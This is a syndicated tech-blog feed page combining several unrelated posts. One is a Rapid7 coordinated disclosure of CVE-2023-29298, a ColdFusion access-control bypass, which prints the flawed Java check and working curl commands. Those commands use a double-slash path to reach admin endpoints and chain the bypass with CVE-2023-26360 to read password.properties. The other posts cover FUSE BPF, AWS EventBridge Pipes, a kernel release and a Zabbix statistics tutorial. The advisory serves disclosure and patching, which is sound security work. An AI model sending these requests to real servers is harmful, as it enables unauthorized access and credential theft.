Post Syndicated from Talks at Google original https://www.youtube.com/watch?v=lI6Rnt6p-sM
Boost Your WiFi Speeds Today – Works!
Post Syndicated from Crosstalk Solutions original https://www.youtube.com/watch?v=QXLqcPrKUzk
My FAVOURITE Light Modifier – Optical Spot Complete Review
Post Syndicated from Matt Granger original https://www.youtube.com/watch?v=J3FGXWpuoXg
CVE-2023-29298: Adobe ColdFusion Access Control Bypass
Post Syndicated from Stephen Fewer original https://blog.rapid7.com/2023/07/11/cve-2023-29298-adobe-coldfusion-access-control-bypass/

Rapid7 discovered an access control bypass vulnerability affecting Adobe ColdFusion, in a product feature designed to restrict external access to the ColdFusion Administrator. Rapid7 reported this vulnerability to Adobe on April 11, 2023 and we are now disclosing it in accordance with our vulnerability disclosure policy.
The access control feature establishes an allow list of external IP addresses that are permitted to access the ColdFusion Administrator endpoints on a ColdFusion web server. When a request originates from an external IP address that is not present in the allow list, access to the requested resource is blocked. This access control forms part of the recommended configuration for production environments, as described during installation of the product:
“Production Profile + Secure Profile: Use this profile for a highly-secure production deployment that will allow a more fine-grained secure environment. For details, see the secure profile guide http://www.adobe.com/go/cf_secureprofile.”
Alternatively, an installation that is not configured with the Secure Profile may manually configure the access control post installation.
The vulnerability allows an attacker to access the administration endpoints by inserting an unexpected additional forward slash character in the requested URL.
Product description
Adobe ColdFusion is a commercial application server for web application development. ColdFusion supports a proprietary markup language for building web applications and integrating into many external components, such as databases and third party libraries.
This issue affects the following versions of Adobe ColdFusion:
- Adobe ColdFusion 2023.
- Adobe ColdFusion 2021 Update 6 and below.
- Adobe ColdFusion 2018 Update 16 and below.
Impact
This vulnerability undermines the security guarantees offered by the ColdFusion Secure Profile. Using the access control bypass as described above, an attacker is able to access every CFM and CFC endpoint within the ColdFusion Administrator path /CFIDE/, of which there are 437 CFM files and 96 CFC files in a ColdFusion 2021 Update 6 install. Note that access to these resources does not imply the attacker is authorized to use these resources, many of which will check for an authorized session before performing their operation. However the impact of being able to access these resources is as follows:
- The attacker may log in to the ColdFusion Administrator if they have known credentials.
- The attacker may bruteforce credentials.
- The attacker may leak sensitive information.
The attacker has increased the attack surface considerably and should a vulnerability be present in one of the many exposed CFM and CFC files, the attacker is able to target the vulnerable endpoint.
Credit
This vulnerability was discovered by Stephen Fewer, Principal Security Researcher at Rapid7 and is being disclosed in accordance with Rapid7’s vulnerability disclosure policy.
Vendor statement
CVE-2023-29298 has been addressed in Adobe’s APSB23-40 Security Bulletin – CF2018 Update 17, CF2021 Update 7, and CF2023 GA build. Adobe greatly appreciates collaboration with the broader security community and our ongoing work with Rapid7. For more information, please see: https://helpx.adobe.com/security/products/coldfusion/apsb23-40.html
Analysis
The access control restricts access for external request to resources that are found within the following URL paths:
/CFIDE/restplay
/CFIDE/administrator
/CFIDE/adminapi
/CFIDE/main
/CFIDE/componentutils
/CFIDE/wizards
/CFIDE/servermanager```
Several Java servlets enforce the access control on their exposed resources:
- The `coldfusion.CfmServlet` which handles all requests to ColdFusion Module (CFM) endpoints.
- The `coldfusion.xml.rpc.CFCServlet` which handles requests to ColdFusion Markup Language (CFML) and ColdFusion Component (CFC) endpoints.
- The `coldfusion.rds.RdsGlobals` which handles requests for the Remote Development Service (RDS) feature.
The access control feature is implemented in the `coldfusion.filter.IPFilterUtils` class, and the method `checkAdminAccess` implements the logic for the access control, as shown below:
```public class IPFilterUtils {
private static final String[] PATHS = new String[] { "/restplay", "/cfide/restplay", "/cfide/administrator", "/cfide/adminapi", "/cfide/main", "/cfide/componentutils", "/cfide/wizards", "/cfide/servermanager" };
public static void checkAdminAccess(HttpServletRequest req) {
String uri = req.getRequestURI();
String uriToMatch = uri.substring(req.getContextPath().length()).toLowerCase();
for (String path : PATHS) {
if (uriToMatch.startsWith(path)) {
String ip = req.getRemoteAddr();
if (!isAllowedIP(ip))
throw new AdminAccessdeniedException(ServiceFactory.getSecurityService().getAllowedAdminIPList(), ip);
break;
}
}
}```
We can observe from the highlighted statement above that an HTTP request’s URL path is compared to a list of sensitive paths, and if found to begin with any of these sensitive paths, a further check is performed to see if the request’s external IP address is present in the allow list. If the request to a sensitive path is not from an allowed external IP address, an exception is raised which results in the request being denied.
As the attacker-controlled URL path is tested with a call to `java.lang.String.startsWith`, this access check can be bypassed by inserting an additional character at the start of the URL path, which will cause the `startsWith` check to fail but will still allow the underlying servlet to be able to resolve the requested resource. The character in question is an additional forward slash. For example, when requesting a resource that starts with the sensitive `/CFIDE/adminapi` path, the attacker can request this resource from the path `//CFIDE/adminapi`, which will bypass the access control while still being a valid path to the requested resource.
## Exploitation
The following was tested on Adobe ColdFusion 2021 Update 6 (2021.0.06.330132) running on Windows Server 2022 and configured with the Production and Secure profiles enabled and access to the ColdFusion Administrator limited to the localhost address 127.0.0.1.
We can demonstrate the vulnerability using the cURL command. For example when attempting to perform a remote method call wizardHash on the `/CFIDE/wizards/common/utils.cfc` endpoint, the following cURL command can be used:
*Note: The ampersand (&) has been escaped with a caret (^) as this example is run from Windows. On Linux you must escape the ampersand with a forward slash (\).*
c:> curl -v -k http://172.23.10.174:8500/CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo
We can see in the screenshot below how this request fails due to the access control being in place:
However, if we issue the following cURL command, noting the double forward slash in the path:
c:\> curl -v -k http://172.23.10.174:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo

We can see that the access control has been bypassed and the request completed successfully.
Similarly, if we try to access the ColdFusion Administrator interface in a web browser from an external IP that is not allowed access, the following error is displayed.

However, if we use an extra forward slash in the URL, we can now access the ColdFusion Administrator interface.

Chaining CVE-2023-29298 to CVE-2023-26360
The access control bypass in CVE-2023-29298 can also be leveraged to assist in the exploitation of an existing ColdFusion vulnerability. One example of this is CVE-2023-26360, which allows for both arbitrary file reading as well as remote code execution. In order to exploit CVE-2023-26360 to read an arbitrary file, an attacker must request a valid CFC endpoint on the target. As we have seen, there are multiple such endpoints available in the ColdFusion Administrator. Exploiting CVE-2023-26360 to read a file password.properties can be achieved with the following cURL command:
c:> curl -v -k http://172.26.181.162:8500/CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"about\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":{}}}"
However, if the access control is configured to block external requests to the ColdFusion Administrator, the request will fail.

Therefore we can chain CVE-2023-29298 to CVE-2023-26360 and bypass the access control in order to reach a CFC endpoint and trigger the vulnerability via the following:
c:> curl -v -k http://172.26.181.162:8500//CFIDE/wizards/common/utils.cfc?method=wizardHash^&inPassword=foo^&_cfclient=true^&returnFormat=wddx -X POST -H "Content-Type: application/x-www-form-urlencoded" --data "_variables={\"about\":{\"_metadata\":{\"classname\":\"\\..\\lib\\password.properties\"},\"_variables\":{}}}"

As we can see, we have now successfully exploited CVE-2023-26360 as a result of our ability to use CVE-2023-29298 as a primitive — and we can therefore read the contents of the password.properties file.
Remediation
Adobe released a fix for this vulnerability on July 11, 2023. According to Adobe, the following versions remediate the issue:
- ColdFusion 2023 GA build
- ColdFusion 2021 Update 7
- ColdFusion 2018 Update 17
For more details please read the Adobe security advisory.
Note: Rapid7 reported an incomplete fix for this issue to Adobe on June 30, 2023 after testing the vendor-provided patch. We have not independently tested the latest fix.
Timeline
- April 11, 2023: Rapid7 makes initial contact with Adobe Product Security Incident Response Team (PSIRT).
- April 12, 2023: Rapid7 discloses the vulnerability details to Adobe PSIRT. Adobe confirms receipt and assigns internal tracking number VULN-24594.
- April 20, 2023: Adobe requests additional details regarding the network setup used during testing. Rapid7 provides the requested details and Adobe confirms receipt of the details.
- April 25, 2023: Rapid7 requests a status update. Adobe confirms they have reproduced the issue. Rapid7 requests a CVE identifier from Adobe.
- May 2 – May 24, 2023: Rapid7 and Adobe discuss a coordinated disclosure date and agree to publish advisories on July 11, 2023. Adobe assigns CVE-2023-29298.
- June 13 – June 30, 2023: Further coordination with Adobe; Adobe provides Rapid7 with the patch for the issue.
- June 30, 2023: Rapid7 informs Adobe that the patch they’ve implemented is incomplete and can be bypassed.
- July 6 – 7, 2023: Adobe tells Rapid7 they have implemented an improved fix and are confident that it mitigates the issue. Rapid7 is not able to allocate researchers to test the new fix in time for disclosure. Rapid7 and Adobe agree to move forward with disclosure on July 11 given Adobe’s confidence in their fix.
- July 11, 2023: This disclosure.
[$] The FUSE BPF filesystem
Post Syndicated from original https://lwn.net/Articles/937433/
The Filesystem
in Userspace (FUSE) framework can be used to create a “stacked”
filesystem, where the FUSE piece adds specialized functionality
(e.g. reporting different file metadata) atop an
underlying kernel filesystem. The performance of such filesystems leaves a
lot to be desired, however, so
the FUSE
BPF filesystem has been proposed to try to improve the performance to
be close to that of the underlying native filesystem. It came up in the
context of a session on FUSE passthrough
earlier in the
2023 Linux Storage, Filesystem,
Memory-Management and BPF Summit, but the details of FUSE BPF were more
fully described by Daniel Rosenberg in a combined filesystem and BPF
session on the final day of the summit.
Decoupling event publishing with Amazon EventBridge Pipes
Post Syndicated from James Beswick original https://aws.amazon.com/blogs/compute/decoupling-event-publishing-with-amazon-eventbridge-pipes/
This post is written by Gregor Hohpe, Sr. Principal Evangelist, Serverless.
Event-driven architectures (EDAs) help decouple applications or application components from one another. Consuming events makes a component less dependent on the sender’s location or implementation details. Because events are self-contained, they can be consumed asynchronously, which allows sender and receiver to follow independent timing considerations. Decoupling through events can improve development agility and operational resilience when building fine-grained distributed applications, which is the preferred style for serverless applications.
Many AWS services publish events through built-in mechanisms to support building event-driven architectures with a minimal amount of custom coding. Modern applications built on top of those services can also send and consume events based on their specific business logic. AWS application integration services like Amazon EventBridge or Amazon SNS, a managed publish-subscribe service, filter those events and route them to the intended destination, providing additional decoupling between event producer and consumer.
Publishing events
Custom applications that act as event producers often use the AWS SDK library, which is available for 12 programming languages, to send an event message. The application code constructs the event as a local data structure and specifies where to send it, for example to an EventBridge event bus.
The application code required to send an event to EventBridge is straightforward and only requires a few lines of code, as shown in this (simplified) helper method that publishes an order event generated by the application:
async function sendEvent(event) {
    const ebClient = new EventBridgeClient();
    const params = { Entries: [ {
          Detail: JSON.stringify(event),
          DetailType: "newOrder",
          Source: "orders",
          EventBusName: eventBusName
        } ] };
    return await ebClient.send(new PutEventsCommand(params));
}
An application most likely calls such a method in the context of another action, for example when persisting a received order to a data store. The code that performs those tasks might look as follows:
const order = { "orderId": "1234", "Items": ["One", "Two", "Three"] }
await writeToDb(order);
await sendEvent(order);
The code populates an order object with multiple line items (in reality, this would be based on data entered by a user or received via an API call), writes it to a database (via another helper method whose implementation isn’t shown), and then sends it to an EventBridge bus via the preceding method.
Code causes coupling
Although this code is not complex, it has drawbacks from an architectural perspective:
- It interweaves application logic with the solution’s topology because the destination of the event, both in terms of service (EventBridge versus SNS, for example) and the instance (the service bus name in this case) are defined inside the application’s source code. If the event destination changes, you must change the source code, or at least know which string constant is passed to the function via an environment variable. Both aspects work against the EDA principle of minimizing coupling between components because changes in the communication structure propagate into the producer’s source code.
- Sending the event after updating the database is brittle because it lacks transactional guarantees across both steps. You must implement error handling and retry logic to handle cases where sending the event fails, or even undo the database update. Writing such code can be tedious and error-prone.
- Code is a liability. After all, that’s where bugs come from. In a real-life example, a helper method similar to preceding code erroneously swapped day and month on the event date, which led to a challenging debugging cycle. Boilerplate code to send events is therefore best avoided.
Performing event routing inside EventBridge can lessen the first concern. You could reconfigure EventBridge’s rules and targets to route events with a specified type and source to a different destination, provided you keep the event bus name stable. However, the other issues would remain.
Serverless: Less infrastructure, less code
AWS serverless integration services can alleviate the need to write custom application code to publish events altogether.
A key benefit of serverless applications is that you can let the AWS Cloud do the undifferentiated heavy lifting for you. Traditionally, we associate serverless with provisioning, scaling, and operating compute infrastructure so that developers can focus on writing code that generates business value.
Serverless application integration services can also take care of application-level tasks for you, including publishing events. Most applications store data in AWS data stores like Amazon Simple Storage Service (S3) or Amazon DynamoDB, which can automatically emit events whenever an update takes place, without any application code.
EventBridge Pipes: Events without application code
EventBridge Pipes allows you to create point-to-point integrations between event producers and consumers with optional transformation, filtering, and enrichment steps. Serverless integration services combined with cloud automation allow ”point-to-point” integrations to be more easily managed than in the past, which makes them a great fit for this use case.
This example takes advantage of EventBridge Pipes’ ability to fetch events actively from sources like DynamoDB Streams. DynamoDB Streams captures a time-ordered sequence of item-level modifications in any DynamoDB table and stores this information in a log for up to 24 hours. EventBridge Pipes picks up events from that log and pushes them to one of over 14 event targets, including an EventBridge bus, SNS, SQS, or API Destinations. It also accommodates batch sizes, timeouts, and rate limiting where needed.

The integration through EventBridge Pipes can replace the custom application code that sends the event, including any retry or error logic. Only the following code remains:
const order = { "orderId": "1234", "Items": ["One", "Two", "Three"] }
await writeToDb(order);
Automation as code
EventBridge Pipes can be configured from the CLI, the AWS Management Console, or from automation code using AWS CloudFormation or AWS CDK. By using AWS CDK, you can use the same programming language that you use to write your application logic to also write your automation code.
For example, the following CDK snippet configures an EventBridge Pipe to read events from a DynamoDB Stream attached to the Orders table and passes them to an EventBridge event bus.
This code references the DynamoDB table via the ordersTable variable that would be set when the table is created:
const pipe = new CfnPipe(this, 'pipe', {
  roleArn: pipeRole.roleArn,
  source: ordersTable.tableStreamArn!,
  sourceParameters: {
    dynamoDbStreamParameters: {
      startingPosition: 'LATEST'
    },
  },
  target: ordersEventBus.eventBusArn,
  targetParameters: {
    eventBridgeEventBusParameters: {
      detailType: 'order-details',
      source: 'my-source',
    },
  },
});
The automation code cleanly defines the dependency between the DynamoDB table and the event destination, independent of application logic.
Decoupling with data transformation
Coupling is not limited to event sources and destinations. A source’s data format can determine the event format and require downstream changes in case the data format or the data source change. EventBridge Pipes can also alleviate that consideration.
Events emitted from the DynamoDB Stream use the native, marshaled DynamoDB format that includes type information, such as an “S” for strings or “L” for lists.
For example, the order event in the DynamoDB stream from this example looks as follows. Some fields are omitted for readability:
{
  "detail": {
    "eventID": "be1234f372dd12552323a2a3362f6bd2",
    "eventName": "INSERT",
    "eventSource": "aws:dynamodb",
    "dynamodb": {
      "Keys": { "orderId": { "S": "ABCDE" } },
      "NewImage": {
        "orderId": { "S": "ABCDE" },
        "items": {
            "L": [ { "S": "One" }, { "S": "Two" }, { "S": "Three" } ]
        }
      }
    }
  }
}
This format is not well suited for downstream processing because it would unnecessarily couple event consumers to the fact that this event originated from a DynamoDB Stream. EventBridge Pipes can convert this event into a more easily consumable format. The transformation is specified via an inputTemplate parameter using JSONPath expressions. EventBridge Pipes added support for list processing with wildcards proves to be perfect for this scenario.
In this example, add the following transformation template inside the target parameters to the preceding CDK code (the asterisk character matches a complete list of elements):
targetParameters: {
  inputTemplate: '{"orderId": <$.dynamodb.NewImage.orderId.S>,' +
                 '"items": <$.dynamodb.NewImage.items.L[*].S>}'
}
This transformation formats the event published by EventBridge Pipes like a regular business event, decoupling any event consumer from the fact that it originated from a DynamoDB table:
{
  "time": "2023-06-01T06:18:10Z",
  "detail": {
    "orderId": "ABCDE",
    "items": ["One", "Two", "Three" ]
  }
}
Conclusion
When building event-driven applications, consider whether you can replace application code with serverless integration services to improve the resilience of your application and provide a clean separation between application logic and system dependencies.
EventBridge Pipes can be a helpful feature in these situations, for example to capture and publish events based on DynamoDB table updates.
Learn more about EventBridge Pipes at https://aws.amazon.com/eventbridge/pipes/ and discover additional ways to reduce serverless application code at https://serverlessland.com/refactoring-serverless. For a complete code example, see https://github.com/aws-samples/aws-refactoring-to-serverless.
Stable kernel 6.4.3 (and 6.3.13) released
Post Syndicated from original https://lwn.net/Articles/937885/
The 6.4.3 stable kernel has been released;
it contains a handful of fixes, mostly for problems associated with the per-VMA locking code. Anybody running 6.4
probably wants this update.
Note that there is a much larger 6.3.13
update going through a longer-than-usual review process that should show up
soon.
Update: 6.3.13 is now out. Note
that this is the last 6.3.x update.
Stable kernel 6.4.3 released
Post Syndicated from original https://lwn.net/Articles/937885/
The 6.4.3 stable kernel has been released;
it contains a handful of fixes, mostly for problems associated with the per-VMA locking code. Anybody running 6.4
probably wants this update.
Note that there is a much larger 6.3.13
update going through a longer-than-usual review process that should show up
soon.
Zabbix in: exploratory data analysis rehearsal – Part 2
Post Syndicated from Paulo R. Deolindo Jr. original https://blog.zabbix.com/zabbix-in-exploratory-data-analysis-rehearsal-part-2/26151/
Abstract
In the previous blog post, we just explored some of the basic statistic concepts to estimate KPIs for a web application response time: in that case, average, median and percentile. Additionally, we improved the nginx out-of-the-box template and showed some results in simple dashboards. Now we must continue our work but this time, analyzing some variances of the collected metrics, considering a certain period.
Please, read the previous blog post to understand the context in a better way. I wish you a good reading.
A little about basic statistic
In basic statistic, a data distribution has at least four moments:
- Location estimate
- Variance
- Skewness
- Kurtosis
In the previous blog post, we introduced the 1st moment, knowing some estimates of our data distribution. It means that we have analyzed some values of our web application response time. It reveals that the response time can have minimum and maximum values, average, a value that can represent a central value of the distribution and so on. Some metrics, such as average, can be influenced by outliers, but other metrics do not, such as 50th percentile or median. To conclude, now we know something about the variance of those values, but it isn’t enough. Let’s check the 2nd moment of the data distribution: Variance.
Variance
So, we have some notion about the variance of the web application response time, meaning that it can have some asymmetry (in most cases) and we also know that some KPIs must be considered but, which of them?
In exploratory data analysis, we can discover some key metrics but, in most cases, we won’t use all of them, so we have to know each one’s relevance to choose properly which metric can represent the reality of our scenario.
Yes! There are some cases when some metrics must be added to other metrics so that they make sense otherwise, we can discard them: we must create and understand the context for all those metrics.
Let’s check some concepts of the variance:
- Variance
- Standard deviation
- Median absolute deviation (MAD)
- Amplitude
- IQR – Interquartile range
Amplitude
This concept is simple and its formula too: it is the difference between the maximum and the minimum value in a data distribution. In this case, we are talking about data distribution at the previous hour (,1h:now/h). We are interested in knowing the range of variation in response times in that period.
Let’s create a Calculated item to Amplitude metric in “Nginx by HTTP modified” template.
- trendmax(//net.tcp.service.perf[http,”{HOST.CONN}”,”{$NGINX.STUB_STATUS.PORT}”],1h:now/h)
- trendmin(//net.tcp.service.perf[http,”{HOST.CONN}”,”{$NGINX.STUB_STATUS.PORT}”],1h:now/h)
In other terms, it could be:
- max(/host/key)-min(/host/key)
However, we are analysing a data distribution based on the previous hour, so…
- trendmax(/host/key,1h:now/h)-trendmin(/host/key,1h:now/h)
Modifying our dashboard, we’ll see something like this:

This result interpretation could be: between the worst and the best response times, the variance is too small. It means, during that hour the response times had no significant differences.
However, amplitude itself is not enough to get some web application diagnosis at that moment. It’s necessary to combine this result with other results and we’ll see how to do it.
To complement, we can create some triggers based on it:
- Fire if the response time amplitude was bigger than 5 seconds at the previous hour. It means that the web application did not perform as expected considering the web application requests.
- Expression = last(/Nginx by HTTP modified/amplitude.previous.hour)>5
- Level = Information
- Fire if the response time amplitude reaches 5 seconds at least 3 consecutive times. It means at the last 3 hours, there was too much variance among the web application response times and it is not the expected.
- Expression = max(/Nginx by HTTP modified/amplitude.previous.hour,#3)>5
- Level = Warning
Remember, we are evaluating the previous hour and it makes no sense to generate this metric every single minute. Let’s create a Custom interval period for it.

By doing it, we are avoiding flapping on triggers environment.
IQR – Interquartile range
Consider these values below:
3, 5, 2, 1, 3, 3, 2, 6, 7, 8, 6, 7, 6
Open the shell environment. Create the file “vaules.txt” and insert each one, one per line. Now, read the file:
# cat values.txt
3
5
2
1
3
3
2
6
7
8
6
7
6
Now, send the value to Zabbix using Zabbix sender:
# for x in `cat values.txt`; do zabbix_sender -z 127.0.0.1 -s “Web server A” -k input.values -o $x; done
Look at the historical data using Zabbix frontend.

Now, let’s create some Calculated items to 75th percentile and 25th percentile.
- Key: iqr.test.75
Formula: percentile(//input.values,#13,75)
Type: Numeric (float) - Key: iqr.test.25
Formula: percentile(//input.values,#13,25)
Type: Numeric (float)
If we apply it on a Linux terminal the command “sort values.txt”, we’ll get the same values ordered by size. Let’s check:
# sort values.txt

We’ll use the same concept here.
From the left to the right, go to the 25th percentile. You will get the number 3.
Do it again, but this time go to the 50th percentile. You will get the number 5.
And again, go to the 75th percentile. You will get the number 6.
The IQR is the difference between the 75th percentile (Q3) and the 25th percentile (Q1). So, we are excluding the outliers (the smallest values on the left and the biggest values on the right).
To calculate the IQR, you can create the following Calculate item:
- key: iqr.test
Formula: last(//iqr.test.75)-last(//iqr.test.25)
Now, we’ll apply this concept in Web Application Response Time.
The Calculated Item for the 75th percentile:
key: percentile.75.response.time.previous.hour
Formula: percentile(//net.tcp.service.perf[http,”{HOST.CONN}”,”{$NGINX.STUB_STATUS.PORT}”],1h:now/h,75)
The Calculated item for the 25th percentile:
key: percentile.25.response.time.previous.hour
Formula: percentile(//net.tcp.service.perf[http,”{HOST.CONN}”,”{$NGINX.STUB_STATUS.PORT}”],1h:now/h,25)
The Calculate item for the IQR:
key: iqr.response.time.previous.hour
